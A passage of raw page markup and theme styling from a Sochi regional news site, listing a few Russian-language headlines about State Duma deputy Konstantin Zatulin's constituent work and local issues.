rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 